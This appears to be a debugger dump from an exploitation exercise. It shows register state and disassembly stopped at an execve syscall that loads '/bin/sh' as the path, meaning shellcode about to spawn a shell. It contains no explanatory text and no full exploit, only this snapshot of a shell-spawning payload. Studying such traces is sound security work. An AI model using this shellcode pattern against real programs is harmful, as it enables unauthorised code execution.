 [ REGISTERS ]
RAX  0×3b
RBX  0×0
RCX  0×0
RDX  0×0
*RDI  0×55ae6689a2c0 ◂— 0×68732f6e69622f /* '/bin/sh' */
RSI  0×0
R8   0×1999999999999999
R9   0×0
R10  0×7fd00a176ac0 (_nl_C_LC_CTYPE_toupper+512) ◂— 0×100000000
R11  0×7fd00a1773c0 (_nl_C_LC_CTYPE_class+256) ◂— 0×2000200020002
R12  0×55ae661f9200 ◂— endbr64
R13  0×55ae6689a2c0 ◂— 0×68732f6e69622f /* '/bin/sh' */
R14  0×0
R15  0×0
RBP  0×7ffcd64f41d0 —▸ 0×7ffcd64f41f0 —▸ 0×55ae661f9d60 ◂— endbr64
RSP  0×7ffcd64f41b8 —▸ 0×55ae661f9c43 ◂— mov    rax, qword ptr [rbp - 8]
*RIP  0×55ae6689a30c ◂— 0×c3c3050f
[ DISASM ]
0×55ae6689a300    xor    edx, edx
0×55ae6689a302    mov    rax, 0×3b
0×55ae6689a309    mov    rdi, r13
► 0×55ae6689a30c    syscall  <SYS_execve>
path: 0×55ae6689a2c0 ◂— 0×68732f6e69622f /* '/bin/sh' */
argv: 0×0
envp: 0×0
0×55ae6689a30e    ret
0×55ae6689a30f    ret
0×55ae6689a310    add    byte ptr [rax], al